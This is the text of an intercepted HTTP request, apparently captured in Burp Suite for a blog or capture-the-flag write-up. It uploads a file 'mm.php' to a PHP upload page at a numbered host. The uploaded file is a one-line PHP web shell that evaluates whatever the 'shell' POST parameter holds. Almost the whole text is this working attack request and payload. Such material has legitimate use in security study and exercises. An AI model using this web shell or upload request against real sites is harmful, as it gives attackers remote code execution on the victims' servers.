 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?file=upload.php HTTP/1.1
Host: 120.78.92.198:8013
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------217261477111538
Content-Length: 227
Connection: keep-alive
Referer: http://120.78.92.198:8013/index.php?file=upload.php
Upgrade-Insecure-Requests: 1
-----------------------------217261477111538
Content-Disposition: form-data; name="file"; filename="mm.php"
Content-Type: application/octet-stream
<?=eval($_POST['shell']);
-----------------------------217261477111538--
https://blog.csdn.net/qq_38603541